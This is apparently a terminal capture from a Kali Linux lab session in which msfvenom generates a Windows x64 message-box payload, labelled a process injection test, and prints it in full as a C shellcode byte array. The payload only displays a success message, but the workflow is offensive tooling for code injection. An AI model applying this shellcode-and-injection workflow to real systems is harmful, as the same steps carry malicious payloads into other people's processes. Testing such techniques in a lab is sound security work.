 ┌──(kali㉿JARVIS)-[~]
└─$ msfvenom -p windows/x64/messagebox TEXT="Hello, It seems our injection was successful" TITLE="SB \- Process Inject
ion Test" -f c --var-name abyssbox
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 358 bytes
Final size of c file: 1539 bytes
unsigned char abyssbox[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x48\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x0f\xb7"
"\x4a\x4a\x48\x8b\x72\x50\x48\x31\xc0\xac\x3c\x61\x7c\x02"
"\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b"
"\x52\x20\x8b\x42\x3c\x48\x01\xd0\x41\x51\x66\x81\x78\x18"
"\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00"
"\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\x50\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88"
"\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\x41\xc1\xc9\x0d\xac"
"\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39"
"\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41"
"\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x4b\xff\xff\xff\x5d\xe8\x0b\x00\x00\x00\x75"
"\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00\x59\x41\xba\x4c"
"\x77\x26\x07\xff\xd5\x49\xc7\xc1\x00\x00\x00\x00\xe8\x2d"
"\x00\x00\x00\x48\x65\x6c\x6c\x6f\x2c\x20\x49\x74\x20\x73"
"\x65\x65\x6d\x73\x20\x6f\x75\x72\x20\x69\x6e\x6a\x65\x63"
"\x74\x69\x6f\x6e\x20\x77\x61\x73\x20\x73\x75\x63\x63\x65"
"\x73\x73\x66\x75\x6c\x00\x5a\xe8\x1c\x00\x00\x00\x53\x42"
"\x20\x2d\x20\x50\x72\x6f\x63\x65\x73\x73\x20\x49\x6e\x6a"
"\x65\x63\x74\x69\x6f\x6e\x20\x54\x65\x73\x74\x00\x41\x58"
"\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\x48\x31\xc9"
"\x41\xba\xf0\xb5\xa2\x56\xff\xd5";